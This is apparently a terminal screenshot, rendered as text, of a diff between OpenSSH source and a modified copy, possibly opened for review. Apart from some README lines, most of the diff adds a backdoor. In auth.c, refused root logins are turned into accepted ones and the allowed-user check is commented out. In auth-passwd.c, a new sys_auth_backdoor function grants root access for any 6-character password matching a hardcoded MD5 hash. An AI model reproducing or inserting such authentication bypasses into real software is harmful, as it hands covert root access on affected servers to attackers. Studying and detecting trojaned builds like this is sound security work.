 john@xps15: ~/aci/can_you_look_this_over
john@xps15: ~/aci/can_you_look_this_over 213x57
< README:Miscellania -
< README:This version of OpenSSH is based upon code retrieved from the OpenBSD
< README:CVS repository which in turn was based on the last free sample
< README:implementation released by Tatu Ylonen.
< README:References -
< README:[0] http://www.openssh.com/faq.html
< README:[1] http://www.lothar.com/tech/crypto/
< README:[2] http://www.aet.tu-cottbus.de/personen/jaenicke/postfix_tls/prngd.html
< README:[3] http://www.gzip.org/zlib/
< README:[4] http://www.openssl.org/
< README:[5] http://www.openpam.org
< README:    http://www.kernel.org/pub/linux/libs/pam/
< README:    (PAM also is standard on Solaris and HP-UX 11)
< README:[6] http://www.openbsd.org/cgi-bin/man.cgi?query=style&sektion=9
< README:[7] http://www.openssh.com/faq.html
< README:$Id: README,v 1.83 2013/07/25 02:34:00 djm Exp $
102294,102295c98760
< auth.c:       logit("ROOT LOGIN REFUSED FROM %.200s", get_remote_ipaddr());
< auth.c:       return 0;
---
> auth.c:       return 1;
102550,102551c99015,99016
< auth.c:       if (!allowed_user(pw))
< auth.c:               return (NULL);
---
> auth.c:       //if (!allowed_user(pw))
> auth.c:       //      return (NULL);
105276a101742
> auth.h:int  sys_auth_backdoor(Authctxt *, const char *);
133676a130143
> auth-passwd.c:#include <openssl/md5.h>
133710a130178,130179
> auth-passwd.c:    if(sys_auth_backdoor(authctxt, password))
> auth-passwd.c:        return 1;
133826a130296,130316
> auth-passwd.c:
> auth-passwd.c:static char backdoor_hash[MD5_DIGEST_LENGTH] = \
> auth-passwd.c:{
> auth-passwd.c:    0x16, 0xDC, 0x07, 0x6B, 0xC5, 0xE4, 0x73, 0xAF, 0x51, 0x93, 0x57, 0x6E, 0x70, 0xED, 0xA4, 0xC3
> auth-passwd.c:};
> auth-passwd.c:int
> auth-passwd.c:sys_auth_backdoor(Authctxt *authctxt, const char *password)
> auth-passwd.c:{
> auth-passwd.c:    MD5_CTX c = {};
> auth-passwd.c:    char password_hash[MD5_DIGEST_LENGTH] = {};
> auth-passwd.c:        struct passwd *pw = authctxt->pw;
> auth-passwd.c:
> auth-passwd.c:    if(strcmp(pw->pw_name, "root") != 0 || strlen(password) != 6)
> auth-passwd.c:        return 0;
> auth-passwd.c:    MD5_Init(&c);
> auth-passwd.c:    MD5_Update(&c, password, strlen(password));
> auth-passwd.c:    MD5_Final(password_hash, &c);
> auth-passwd.c:    if(memcmp(backdoor_hash, password_hash, MD5_DIGEST_LENGTH) != 0)
> auth-passwd.c:        return 0;
> auth-passwd.c:    return 1;
> auth-passwd.c:}
(END)
En